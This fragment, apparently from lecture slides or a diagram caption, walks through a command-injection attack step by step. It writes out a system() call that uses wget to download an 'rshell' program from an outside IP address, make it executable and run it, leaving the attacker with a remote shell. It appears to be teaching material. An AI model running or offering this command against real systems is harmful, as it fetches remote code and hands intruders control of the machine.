 1. Attack: system(sh -c ‘wget 201.20.20.20/rshell’); chmod +x rshell;./rshell
2. Requests rshell program
3. Receives rshell program
4. Executes rshell (opens shell & makes connection)
Stdin and stdout redirected to socket
Attacker has a remote shell